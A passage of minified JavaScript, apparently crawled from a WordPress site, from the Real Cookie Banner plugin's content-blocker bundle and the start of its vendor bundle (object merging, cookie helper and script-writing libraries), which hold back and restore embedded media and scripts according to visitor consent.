Array(e),a=0;a<e;a++)r[a]=arguments[a];const[p,b,m,f,g]=r,v=Array.isArray(b)?b:"string"==typeof b?b.split(" "):b,h=c[s]||p[l]?.then((()=>[])),y=te(),A=function(){let[,...e]=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return setTimeout((()=>{const t=Le({type:"jQueryEvent",elem:p,types:b,handler:m,data:f,selector:g});n?.(y),m?.(new d,...e),t()}),0)};if(b&&p===t)for(const e of v){const t=e===o;if(t&&y){let e=!1;document.addEventListener(i.t,(()=>{e||(e=!0,h?h.then(A):A())}))}else t&&h?h.then(A):u.apply(this,[p,e,m,f,g])}else u.apply(this,r)}})}function Ie(e,t){let{onBeforeExecute:o}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{onBeforeExecute:void 0};const n=`rcbNativeEventListener_${t}`,r=`rcbNativeEventListenerMemorize_${t}`;if(e[n])return;const{addEventListener:s}=e;Object.assign(e,{[n]:!0,addEventListener:function(n){for(var l=arguments.length,a=new Array(l>1?l-1:0),c=1;c<l;c++)a[c-1]=arguments[c];if(n===t){const n=()=>setTimeout((()=>{const e=Le({type:"nativeEvent",eventName:t});o?.(),a[0]?.(new Event(t,{bubbles:!0,cancelable:!0})),e()}),0);if(te()){const t=e[r];let o=!1;document.addEventListener(i.t,(()=>{o||(o=!0,t?t.then(n):n())}))}else n()}else s.apply(this,[n,...a])}})}var We=o(2618);let je=!1;function Ve(e){if(je)return;const t=e.defaultView||e.parentWindow;try{Object.defineProperty(t,We.L,{set:function(e){"function"==typeof e&&e()},enumerable:!0,configurable:!0})}catch(e){}je=!0}const Me=`script[src]:not([async]):not([defer]):not([${r.CT}]):not([${r.i7}])`;class Re{constructor(){this.scriptsBefore=void 0,this.scriptsBefore=Array.prototype.slice.call(document.querySelectorAll(Me))}diff(){return Array.prototype.slice.call(document.querySelectorAll(Me)).filter((e=>-1===this.scriptsBefore.indexOf(e))).map((e=>new Promise((t=>{performance.getEntriesByType("resource").filter((t=>{let{name:o}=t;return o===e.src})).length>0&&t(),e.addEventListener("load",(()=>{t()})),e.addEventListener("error",(()=>{t()}))}))))}}function He(e,t){const o=t.previousElementSibling;if(!t.parentElement)return Promise.resolve();let n;return o?.hasAttribute(r.Ks)?n=o:(n=document.createElement("div"),n.setAttribute(r.Ks,r.dW),t.parentElement.replaceChild(n,t)),(0,We.K)(e,{},n)}var ze=o(703);let Fe=0;function De(e){let{node:t,allowClickOverrides:o,onlyModifyAttributes:n,setVisualParentIfClassOfParent:s,overwriteAttributeValue:l}=e;return new Promise((e=>{let a=!1;const c=t.tagName.toLowerCase(),d="script"===c,u="iframe"===c;let p=d&&!n?t.cloneNode(!0):t;for(const e of p.getAttributeNames())if(e.startsWith(r.jb)&&e.endsWith(r.rG)){let t=e.substr(r.jb.length+1);t=t.slice(0,-1*(r.rG.length+1));const n=`${r.zm}-${t}-${r.rG}`,s=p.hasAttribute(n)&&o;let d=p.getAttribute(s?n:e);if(s&&(a=!0),l&&(d=l(d,t)),u&&"src"===t)try{p.contentWindow.location.replace(d)}catch(e){console.log(e)}p.setAttribute(t,d),p.removeAttribute(e),p.removeAttribute(n),o&&["a"].indexOf(c)>-1&&(["onclick"].indexOf(t.toLowerCase())>-1||p.getAttribute("href")?.startsWith("#"))&&p.addEventListener(i.t,(async e=>{let{detail:{unblockedNodes:t}}=e;return t.forEach((()=>{p.click(),(0,ze.s)(p)}))}))}for(const e of p.getAttributeNames())if(e.startsWith(r.zm)&&e.endsWith(r.rG)){const t=p.getAttribute(e);let n=e.substr(r.zm.length+1);n=n.slice(0,-1*(r.rG.length+1)),o&&(p.setAttribute(n,t),a=!0),p.removeAttribute(e)}const b={performedClick:a,workWithNode:t};if(n)return b.performedClick=!1,void e(b);if(c.startsWith("consent-")&&customElements){const e=c.substring(8);p.outerHTML=p.outerHTML.replace(/^<consent-[^\s]+/m,`<${e} consent-tag-transformation-counter="${Fe}"`).replace(/<\/consent-[^\s]+>$/m,`</${e}>`),p=document.querySelector(`[consent-tag-transformation-counter="${Fe}"]`),Fe++,b.workWithNode=p}p.style.removeProperty("display");const[m]=Ae(t,s||{});if((m!==t||m?.hasAttribute(r.YO))&&m.style.removeProperty("display"),d){const{outerHTML:o}=p;He(o,t).then((()=>e(b)))}else e(b)}))}function qe(e){const t=e.parentElement===document.head,o=e.getAttribute(r.i7);e.removeAttribute(r.i7),e.style.removeProperty("display");let n=e.outerHTML.substr(r.v4.length+1);return n=n.substr(0,n.length-r.v4.length-3),n=n.replace(new RegExp('type="application/consent"'),""),n=n.replace(new RegExp(`${r.jb}-type-${r.rG}="([^"]+)"`),'type="$1"'),n=`<script${n}${o}<\/script>`,t?(0,We.K)(n,{}):He(n,e)}function Ye(e,t){let o,n,{same:s,nextSibling:l,parentNextSibling:a}=t;const c=e.getAttribute(r.kq),d=e.nextElementSibling,u=e.parentElement?.nextElementSibling;e:for(const[t,r]of[[e,[...s||[],...c?[JSON.parse(c)]:[]]],[d,l],[u,a]])if(t&&r)for(const e of r){const r="string"==typeof e?e:e.selector;if("string"!=typeof e&&(n=e.hide||!1),"self"===r||t.matches(r)){o=t;break e}const i=t.querySelector(r);if(i){o=i;break e}}if(o){const t=()=>setTimeout((()=>{o.click(),n&&o.style.setProperty("display","none","important"),(0,ze.s)(e)}),100);o.hasAttribute(r._W)?o.addEventListener(i.t,t,{once:!0}):t()}return o}class Ke{constructor(e){this.interval=void 0,this.startTimeout=void 0,this.options=void 0,this.options=e}unblockNow(){return async function(e){let{checker:t,visual:o,overwriteAttributeValue:n,transactionClosed:s,priorityUnblocked:l,customInitiators:a,delegateClick:c,mode:d}=e;ee(!0);const u=function(e){const t=[],o=Array.prototype.slice.call(document.querySelectorAll(`[${r._W}]`));for(const n of o){const{blocker:o,consent:i}=oe(n.getAttribute(r.d3),n.getAttribute(r._W),+n.getAttribute(r.CT),e),s=n.className.indexOf("rcb-content-blocker")>-1;t.push({node:n,consent:i,isVisualCb:s,blocker:o,priority:n.tagName.toLowerCase()===r.v4?10:0})}return t.sort(((e,t)=>{let{priority:o}=e,{priority:n}=t;return o-n})),t}(t);!function(e){let t;t=Array.prototype.slice.call(document.querySelectorAll(`[${r.Ng}]`));for(const o of t){const t=o.tagName.toLowerCase()===r.v4,n=t?o.getAttribute(r.Ng):o.innerHTML,[i,s]=ie(n,e);t?(o.setAttribute(r.Ng,i),ne(o)):(o.innerHTML!==i&&(o.innerHTML=i),0===s&&o.removeAttribute(r.Ng))}t=Array.prototype.slice.call(document.querySelectorAll(`[style*="${r._W}"]`));for(const o of t)o.setAttribute("style",ie(o.getAttribute("style"),e)[0])}(t);const p=[];let b;const f=e=>{o?.unmount?.(e),ve(e,!1),e.remove()};let g;document.querySelectorAll(`[${r.CT}]:not(.rcb-content-blocker):not([${r._W}]):not([${r.Ti}])`).forEach((e=>e.setAttribute(r.Ti,"1"))),document.querySelectorAll(`[${r.of}]`).forEach((e=>e.removeAttribute(r.of)));for(const e of u){const{consent:t,node:i,isVisualCb:s,blocker:u,priority:A}=e;if(t){if("unblock"!==d){if(o&&s){o.busy?.(i);continue}continue}if(!i.hasAttribute(r._W))continue;if(s){f(i);continue}void 0!==g&&g!==A&&l?.(p,g),g=A,i.removeAttribute(r._W);const t=i.getAttribute(r.YO),w=Se(i);if(w&&(b=e),t){const e=Array.prototype.slice.call(document.querySelectorAll(`.rcb-content-blocker[consent-blocker-connected="${t}"]`));for(const t of e)f(t);ve(i,!1)}const{ownerDocument:k}=i,{defaultView:C}=k;Ne(k),Oe(k,C,"load"),Oe(k,k,"ready"),Ie(C,"load"),Ie(k,"DOMContentLoaded"),Ie(C,"DOMContentLoaded"),Ve(k),a?.(k,C);const x=new Re,E=i.hasAttribute(r.i7),{performedClick:$,workWithNode:_}=await De({node:i,allowClickOverrides:!E&&w,onlyModifyAttributes:E,setVisualParentIfClassOfParent:o?.setVisualParentIfClassOfParent,overwriteAttributeValue:n});if(E?await qe(i):$&&_e(void 0),await Promise.all(x.diff()),_.getAttribute("consent-redom")){const{parentElement:e}=_;if(e){const t=[...e.children].indexOf(_);e.removeChild(_),h=_,(y=t)>=(v=e).children.length?v.appendChild(h):v.insertBefore(h,v.children[y])}}_.dispatchEvent(new CustomEvent(m.T,{detail:{blocker:u,gotClicked:w}})),document.dispatchEvent(new CustomEvent(m.T,{detail:{blocker:u,element:_,gotClicked:w}})),w&&c&&Ye(_,c)&&_e(void 0),p.push({...e,node:_})}else o&&!s&&$e({node:i,blocker:u,...o})}var v,h,y;p.length?(b&&_e(void 0),ee(!1),document.dispatchEvent(new CustomEvent(i.t,{detail:{unblockedNodes:p}})),p.forEach((e=>{let{node:t}=e;t.setAttribute(r.Ti,"1"),t.dispatchEvent(new CustomEvent(i.t,{detail:{unblockedNodes:p}}))})),setTimeout((()=>{s?.(p),function(e){const t=e.filter((e=>{let{node:{nodeName:t,parentElement:o}}=e;return"SOURCE"===t&&"VIDEO"===o.nodeName})).map((e=>{let{node:{parentElement:t}}=e;return t}));t.filter(((e,o)=>t.indexOf(e)===o)).forEach((e=>e.load()))}(p),(0,ze.s)(),b&&!he(b.node)&&b.node.scrollIntoView({behavior:"smooth"})}),0)):ee(!1)}(this.options)}start(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unblock";this.setMode(e),clearTimeout(this.startTimeout),this.startTimeout=setTimeout((()=>{this.unblockNow(),clearInterval(this.interval),this.interval=setInterval(this.unblockNow.bind(this),1e3)}),0)}stop(){clearInterval(this.interval)}setMode(e){this.options.mode=e}}var Qe=o(3417),Ge=o(4437),Je=o(1080),Ue=o(7649),Ze=o(9699),Xe=o(4746).h;const et=["youtube","vimeo"],tt=["fitVids","mediaelementplayer","prettyPhoto","gMap","wVideo","wMaps","wMapsWithPreload","wGmaps","WLmaps","WLmapsWithPreload","aviaVideoApi","magnificPopup"],ot=[".onepress-map",'div[data-component="map"]',".sober-map"];!function(){let e=[];const{setVisualParentIfClassOfParent:t,multilingualSkipHTMLForTag:o,dependantVisibilityContainers:n,blocker:i,tcf:s,tcfMetadata:l,userConsentCookieName:a,pageRequestUuid4:c}=(0,v.u)(),d=new Ke({checker:(t,o,n)=>{const r=i.filter((e=>{let{id:t}=e;return t===n}))?.[0];let s=!0;return"services"===t&&(s=-1===o.map((t=>{for(const{service:{id:o}}of e)if(o===t)return!0;return!1})).indexOf(!1)),{consent:s,blocker:r}},overwriteAttributeValue:(e,t)=>e,transactionClosed:e=>{!function(e){const{elementorFrontend:t,TCB_Front:o,jQuery:n,showGoogleMap:i,et_pb_init_modules:s,et_calculate_fullscreen_section_size:l,tdYoutubePlayers:a,tdVimeoPlayers:c,FWP:d,avadaLightBoxInitializeLightbox:u,WPO_LazyLoad:b,mapsMarkerPro:m,theme:g,em_maps_load:v}=window;let h=!1;m&&Object.keys(m).forEach((e=>m[e].main())),g?.initGoogleMap?.(),v?.();const y=[];for(const{node:t}of e){const{className:e,id:i}=t;if(t.hasAttribute(f)||(y.push(t),".elementor-widget-container"===t.getAttribute(r.NY)&&y.push(...(0,p.w)(t,".elementor-widget",1))),(i.startsWith("wpgb-")||e.startsWith("wpgb-"))&&(h=!0),o&&n&&e.indexOf("tcb-yt-bg")>-1){const e=n(t);e.is(":visible")&&o.playBackgroundYoutube(e)}}o?.handleIframes(o.$body,!0),u?.(),d&&(d.loaded=!1,d.refresh()),b?.update(),i?.(),n&&(n(window).lazyLoadXT?.(),n(document.body).trigger("cfw_load_google_autocomplete")),s&&(n(window).off("resize",l),s()),a?.init(),c?.init();try{h&&window.dispatchEvent(new CustomEvent("wpgb.loaded"))}catch(e){}setTimeout((()=>{if(t)for(const e of y)t.elementsHandler.runReadyTrigger(e)}),0)}(e)},visual:{setVisualParentIfClassOfParent:t,dependantVisibilityContainers:n,unmount:e=>{(0,h.uy)(e)},busy:e=>{e.style.pointerEvents="none",e.style.opacity="0.4"},mount:e=>{let{container:t,blocker:n,onClick:r,thumbnail:i,paintMode:s}=e;o&&t.setAttribute(o,"1");const l={...n,visualThumbnail:i||n.visualThumbnail};t.classList.add("wp-exclude-emoji"),(0,h.sY)(Xe(Z,{container:t,poweredLink:(0,Ze.U)(`${c}-powered-by`),blocker:l,paintMode:s,setVisualAsLastClickedVisual:r}),t)}},customInitiators:(e,t)=>{Oe(e,t,"elementor/frontend/init"),Oe(e,t,"tcb_after_dom_ready"),Oe(e,e,"mylisting/single:tab-switched"),Oe(e,e,"hivepress:init"),Oe(e,e,"tve-dash.load",{onBeforeExecute:()=>{const{TVE_Dash:e}=window;e.ajax_sent=!0}})},delegateClick:{same:[".ultv-video__play",".elementor-custom-embed-image-overlay",".tb_video_overlay",".premium-video-box-container",".norebro-video-module-sc",'a[rel="wp-video-lightbox"]','[id^="lyte_"]',"lite-youtube","lite-vimeo",".awb-lightbox",".w-video-h",".nectar_video_lightbox"],nextSibling:[".jet-video__overlay",".elementor-custom-embed-image-overlay",".pp-video-image-overlay",".ou-video-image-overlay"],parentNextSibling:[{selector:".et_pb_video_overlay",hide:!0}]}});document.addEventListener(Qe.x,(t=>{let{detail:{services:o}}=t;e=o,d.start("busy")})),document.addEventListener(Ge.M,(()=>{d.start("skip")})),document.addEventListener(Je.V,(t=>{let{detail:{services:o}}=t;e=o,d.start()})),document.addEventListener(Ue.I,(()=>{e=[],d.start()})),function(){const e=document.createElement("style");e.style.type="text/css",document.getElementsByTagName("head")[0].appendChild(e);const t=`${r.Wm}="${r.Qt}"`,o=`[${r.YO}][${r._W}]`,n=[...[`.thrv_wrapper[${t}]`].map((e=>`${e}::before{display:none!important;}`)),...[`.jet-video[${t}]>.jet-video__overlay`,`.et_pb_video[${t}]>.et_pb_video_overlay`,".rcb-content-blocker+div+.et_pb_video_overlay",".rcb-content-blocker+.ultv-video",".rcb-content-blocker+.elementor-widget-container",`.wp-block-embed__wrapper[${t}]>.ast-oembed-container`,".rcb-content-blocker+.wpgb-facet",".rcb-content-blocker+.td_wrapper_video_playlist",'.rcb-content-blocker+div[class^="lyte-"]',`.elementor-fit-aspect-ratio[${t}]>.elementor-custom-embed-image-overlay`,".rcb-content-blocker+.vc_column-inner",".rcb-content-blocker+.bt_bb_google_maps",`.ou-aspect-ratio[${t}]>.ou-video-image-overlay`].map((e=>`${e}{display:none!important;}`)),...[`.wp-block-embed__wrapper[${t}]::before`,`.wpb_video_widget[${t}] .wpb_video_wrapper`].map((e=>`${e}{padding-top:0!important;}`)),`.tve_responsive_video_container[${t}]{padding-bottom:0!important;}`,`.fusion-video[${t}]>div{max-height:none!important;}`,...[`.x-frame-inner[${t}]>div.x-video`,`.avia-video[${t}] .avia-iframe-wrap`].map((e=>`${e}{position:initial!important;}`)),...[`.jet-video[${t}]`].map((e=>`${e}{background:none!important;}`)),...[`.tve_responsive_video_container[${t}]`].map((e=>`${e} .rcb-content-blocker > div > div > div {border-radius:0!important;}`)),...[`.elementor-widget-wrap>${o}`].map((e=>`${e}{flex-grow:1;width:100%;}`))];e.innerHTML=n.join("")}()}(),c(tt),d(ot),function(){const{wrapFn:e,unblock:t}=window.consentApi;e({object:()=>(0,b._)(window,(e=>e.elementorFrontend)),key:"initOnReadyComponents"},(o=>{let n,{callOriginal:r,objectResolved:i}=o;const s=new Promise((e=>{n=e}));return e({object:i,key:"onDocumentLoaded"},s),r(),e(et.map((e=>({object:i.utils[e],key:"insertAPI"}))),(e=>{let{objectResolved:o,that:n}=e;return n.setSettings("isInserted",!0),t(o.getApiURL())})),n(),!1}))}(),function(e){const{wrapFn:t}=window.consentApi;t({object:()=>(0,b._)(window,(e=>e.elementorFrontend)),key:"initModules"},(o=>{let{objectResolved:n}=o;return t({object:n.elementsHandler,key:"addHandler"},(t=>{let{args:[o]}=t;for(const t of e)o.name===t.className&&g(o.prototype,t);return!0})),!0}))}([{className:"Video",optIn:(e,t)=>{let{gotClicked:o}=t;if(o){const t=e.data("settings");t.autoplay=!0,e.data("settings",t)}}},{className:"VideoPlaylistHandler",delay:1e3}]),(0,n.C)((()=>{c(tt),d(ot),function(e,t){const o=`rcbNativeEventListenerMemorize_${t}`;Object.assign(e,{[o]:new Promise((o=>e.addEventListener(t,o)))})}(window,"elementor/frontend/init"),u(document,document,"tve-dash.load"),u(document,document,"mylisting/single:tab-switched"),u(document,document,"hivepress:init")}),"interactive")}},e=>{e.O(0,[568],(()=>(9906,e(e.s=9906))));var t=e.O();realCookieBanner_blocker=t}]);
//# sourceMappingURL=https://sourcemap.devowl.io/real-cookie-banner/3.7.1/8ed8400a3262007f8b317d7f02d1461d/blocker.lite.js.map


--- FILE ---
content_type: text/javascript
request_url: http://dellentechniker.eu/wp-content/7f2fecf2ab8df1288300fc5ecb1cc004.js?ver=6d0e846c126d9d36afbb9cc7d1b47ec2
body_size: 54023
content:
/*! For license information please see vendor-banner.lite.js.LICENSE.txt */
(self.webpackChunkrealCookieBanner_=self.webpackChunkrealCookieBanner_||[]).push([[568],{1451:t=>{"use strict";var e=function(t){return function(t){return!!t&&"object"==typeof t}(t)&&!function(t){var e=Object.prototype.toString.call(t);return"[object RegExp]"===e||"[object Date]"===e||function(t){return t.$$typeof===n}(t)}(t)},n="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function r(t,e){return!1!==e.clone&&e.isMergeableObject(t)?u((n=t,Array.isArray(n)?[]:{}),t,e):t;var n}function o(t,e,n){return t.concat(e).map((function(t){return r(t,n)}))}function i(t){return Object.keys(t).concat(function(t){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(t).filter((function(e){return Object.propertyIsEnumerable.call(t,e)})):[]}(t))}function a(t,e){try{return e in t}catch(t){return!1}}function u(t,n,c){(c=c||{}).arrayMerge=c.arrayMerge||o,c.isMergeableObject=c.isMergeableObject||e,c.cloneUnlessOtherwiseSpecified=r;var s=Array.isArray(n);return s===Array.isArray(t)?s?c.arrayMerge(t,n,c):function(t,e,n){var o={};return n.isMergeableObject(t)&&i(t).forEach((function(e){o[e]=r(t[e],n)})),i(e).forEach((function(i){(function(t,e){return a(t,e)&&!(Object.hasOwnProperty.call(t,e)&&Object.propertyIsEnumerable.call(t,e))})(t,i)||(a(t,i)&&n.isMergeableObject(e[i])?o[i]=function(t,e){if(!e.customMerge)return u;var n=e.customMerge(t);return"function"==typeof n?n:u}(i,n)(t[i],e[i],n):o[i]=r(e[i],n))})),o}(t,n,c):r(n,c)}u.all=function(t,e){if(!Array.isArray(t))throw new Error("first argument should be an array");return t.reduce((function(t,n){return u(t,n,e)}),{})};var c=u;t.exports=c},3840:(t,e,n)=>{var r,o,i;i=function(){function t(){for(var t=0,e={};t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}function e(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(r){function o(){}function i(e,n,i){if("undefined"!=typeof document){"number"==typeof(i=t({path:"/"},o.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var a=JSON.stringify(n);/^[\{\[]/.test(a)&&(n=a)}catch(t){}n=r.write?r.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var u="";for(var c in i)i[c]&&(u+="; "+c,!0!==i[c]&&(u+="="+i[c].split(";")[0]));return document.cookie=e+"="+n+u}}function a(t,n){if("undefined"!=typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],a=0;a<i.length;a++){var u=i[a].split("="),c=u.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var s=e(u[0]);if(c=(r.read||r)(c,s)||e(c),n)try{c=JSON.parse(c)}catch(t){}if(o[s]=c,t===s)break}catch(t){}}return t?o[t]:o}}return o.set=i,o.get=function(t){return a(t,!1)},o.getJSON=function(t){return a(t,!0)},o.remove=function(e,n){i(e,"",t(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}((function(){}))},void 0===(o="function"==typeof(r=i)?r.call(e,n,e,t):r)||(t.exports=o),t.exports=i()},839:function(t){var e;e=function(){return function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={exports:{},id:r,loaded:!1};return t[r].call(o.exports,o,o.exports,n),o.loaded=!0,o.exports}return n.m=t,n.c=e,n.p="",n(0)}([function(t,e,n){"use strict";var r,o=(r=n(1))&&r.__esModule?r:{default:r};t.exports=o.default},function(t,e,n){"use strict";e.__esModule=!0;var r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t};e.default=h;var o,i=(o=n(2))&&o.__esModule?o:{default:o},a=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(n(4));function u(){}var c={afterAsync:u,afterDequeue:u,afterStreamStart:u,afterWrite:u,autoFix:!0,beforeEnqueue:u,beforeWriteToken:function(t){return t},beforeWrite:function(t){return t},done:u,error:function(t){throw new Error(t.msg)},releaseAsync:!1},s=0,l=[],f=null;function _(){var t=l.shift();if(t){var e=a.last(t);e.afterDequeue(),t.stream=p.apply(void 0,t),e.afterStreamStart()}}function p(t,e,n){(f=new i.default(t,n)).id=s++,f.name=n.name||f.id,h.streams[f.name]=f;var o=t.ownerDocument,a={close:o.close,open:o.open,write:o.write,writeln:o.writeln};function c(t){t=n.beforeWrite(t),f.write(t),n.afterWrite(t)}r(o,{close:u,open:u,write:function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return c(e.join(""))},writeln:function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return c(e.join("")+"\n")}});var l=f.win.onerror||u;return f.win.onerror=function(t,e,r){n.error({msg:t+" - "+e+": "+r}),l.apply(f.win,[t,e,r])},f.write(e,(function(){r(o,a),f.win.onerror=l,n.done(),f=null,_()})),f}function h(t,e,n){if(a.isFunction(n))n={done:n};else if("clear"===n)return l=[],f=null,void(s=0);n=a.defaults(n,c);var r=[t=/^#/.test(t)?window.document.getElementById(t.substr(1)):t.jquery?t[0]:t,e,n];return t.postscribe={cancel:function(){r.stream?r.stream.abort():r[1]=u}},n.beforeEnqueue(r),l.push(r),f||_(),t.postscribe}r(h,{streams:{},queue:l,WriteStream:i.default})},function(t,e,n){"use strict";e.__esModule=!0;var r,o=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},i=(r=n(3))&&r.__esModule?r:{default:r},a=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(n(4));function u(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var c="data-ps-",s="ps-style",l="ps-script";function f(t,e){var n=c+e,r=t.getAttribute(n);return a.existy(r)?String(r):r}function _(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=c+e;a.existy(n)&&""!==n?t.setAttribute(r,n):t.removeAttribute(r)}var p=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};u(this,t),this.root=e,this.options=n,this.doc=e.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new i.default("",{autoFix:n.autoFix}),this.actuals=[e],this.proxyHistory="",this.proxyRoot=this.doc.createElement(e.nodeName),this.scriptStack=[],this.writeQueue=[],_(this.proxyRoot,"proxyof",0)}return t.prototype.write=function(){var t;for((t=this.writeQueue).push.apply(t,arguments);!this.deferredRemote&&this.writeQueue.length;){var e=this.writeQueue.shift();a.isFunction(e)?this._callFunction(e):this._writeImpl(e)}},t.prototype._callFunction=function(t){var e={type:"function",value:t.name||t.toString()};this._onScriptStart(e),t.call(this.win,this.doc),this._onScriptDone(e)},t.prototype._writeImpl=function(t){this.parser.append(t);for(var e=void 0,n=void 0,r=void 0,o=[];(e=this.parser.readToken())&&!(n=a.isScript(e))&&!(r=a.isStyle(e));)(e=this.options.beforeWriteToken(e))&&o.push(e);o.length>0&&this._writeStaticTokens(o),n&&this._handleScriptToken(e),r&&this._handleStyleToken(e)},t.prototype._writeStaticTokens=function(t){var e=this._buildChunk(t);return e.actual?(e.html=this.proxyHistory+e.actual,this.proxyHistory+=e.proxy,this.proxyRoot.innerHTML=e.html,this._walkChunk(),e):null},t.prototype._buildChunk=function(t){for(var e=this.actuals.length,n=[],r=[],o=[],i=t.length,a=0;a<i;a++){var u=t[a],c=u.toString();if(n.push(c),u.attrs){if(!/^noscript$/i.test(u.tagName)){var f=e++;r.push(c.replace(/(\/?>)/," data-ps-id="+f+" $1")),u.attrs.id!==l&&u.attrs.id!==s&&o.push("atomicTag"===u.type?"":"<"+u.tagName+" data-ps-proxyof="+f+(u.unary?" />":">"))}}else r.push(c),o.push("endTag"===u.type?c:"")}return{tokens:t,raw:n.join(""),actual:r.join(""),proxy:o.join("")}},t.prototype._walkChunk=function(){for(var t=void 0,e=[this.proxyRoot];a.existy(t=e.shift());){var n=1===t.nodeType;if(!n||!f(t,"proxyof")){n&&(this.actuals[f(t,"id")]=t,_(t,"id"));var r=t.parentNode&&f(t.parentNode,"proxyof");r&&this.actuals[r].appendChild(t)}e.unshift.apply(e,a.toArray(t.childNodes))}},t.prototype._handleScriptToken=function(t){var e=this,n=this.parser.clear();n&&this.writeQueue.unshift(n),t.src=t.attrs.src||t.attrs.SRC,(t=this.options.beforeWriteToken(t))&&(t.src&&this.scriptStack.length?this.deferredRemote=t:this._onScriptStart(t),this._writeScriptToken(t,(function(){e._onScriptDone(t)})))},t.prototype._handleStyleToken=function(t){var e=this.parser.clear();e&&this.writeQueue.unshift(e),t.type=t.attrs.type||t.attrs.TYPE||"text/css",(t=this.options.beforeWriteToken(t))&&this._writeStyleToken(t),e&&this.write()},t.prototype._writeStyleToken=function(t){var e=this._buildStyle(t);this._insertCursor(e,s),t.content&&(e.styleSheet&&!e.sheet?e.styleSheet.cssText=t.content:e.appendChild(this.doc.createTextNode(t.content)))},t.prototype._buildStyle=function(t){var e=this.doc.createElement(t.tagName);return e.setAttribute("type",t.type),a.eachKey(t.attrs,(function(t,n){e.setAttribute(t,n)})),e},t.prototype._insertCursor=function(t,e){this._writeImpl('<span id="'+e+'"/>');var n=this.doc.getElementById(e);n&&n.parentNode.replaceChild(t,n)},t.prototype._onScriptStart=function(t){t.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(t)},t.prototype._onScriptDone=function(t){t===this.scriptStack[0]?(this.scriptStack.shift(),this.write.apply(this,t.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)):this.options.error({msg:"Bad script nesting or script finished twice"})},t.prototype._writeScriptToken=function(t,e){var n=this._buildScript(t),r=this._shouldRelease(n),o=this.options.afterAsync;t.src&&(n.src=t.src,this._scriptLoadHandler(n,r?o:function(){e(),o()}));try{this._insertCursor(n,l),n.src&&!r||e()}catch(t){this.options.error(t),e()}},t.prototype._buildScript=function(t){var e=this.doc.createElement(t.tagName);return a.eachKey(t.attrs,(function(t,n){e.setAttribute(t,n)})),t.content&&(e.text=t.content),e},t.prototype._scriptLoadHandler=function(t,e){function n(){t=t.onload=t.onreadystatechange=t.onerror=null}var r=this.options.error;function i(){n(),null!=e&&e(),e=null}function a(t){n(),r(t),null!=e&&e(),e=null}function u(t,e){var n=t["on"+e];null!=n&&(t["_on"+e]=n)}u(t,"load"),u(t,"error"),o(t,{onload:function(){if(t._onload)try{t._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(e){a({msg:"onload handler failed "+e+" @ "+t.src})}i()},onerror:function(){if(t._onerror)try{t._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(e){return void a({msg:"onerror handler failed "+e+" @ "+t.src})}a({msg:"remote script failed "+t.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(t.readyState)&&i()}})},t.prototype._shouldRelease=function(t){return!/^script$/i.test(t.nodeName)||!!(this.options.releaseAsync&&t.src&&t.hasAttribute("async"))},t}();e.default=p},function(t,e,n){var r;r=function(){return function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={exports:{},id:r,loaded:!1};return t[r].call(o.exports,o,o.exports,n),o.loaded=!0,o.exports}return n.m=t,n.c=e,n.p="",n(0)}([function(t,e,n){"use strict";var r,o=(r=n(1))&&r.__esModule?r:{default:r};t.exports=o.default},function(t,e,n){"use strict";e.__esModule=!0;var r,o=c(n(2)),i=c(n(3)),a=(r=n(6))&&r.__esModule?r:{default:r},u=n(5);function c(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function s(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var l={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},f=function(){function t(){var e=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};s(this,t),this.stream=n;var i=!1,u={};for(var c in o)o.hasOwnProperty(c)&&(r.autoFix&&(u[c+"Fix"]=!0),i=i||u[c+"Fix"]);i?(this._readToken=(0,a.default)(this,u,(function(){return 